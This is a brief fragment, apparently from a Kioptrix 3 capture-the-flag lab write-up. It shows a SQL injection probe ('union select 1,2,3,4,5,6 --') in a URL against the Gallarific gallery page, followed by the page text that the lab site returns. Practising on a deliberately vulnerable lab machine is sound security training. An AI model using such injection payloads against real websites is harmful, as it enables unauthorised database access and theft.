 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,3,4,5,6 --
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 37
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.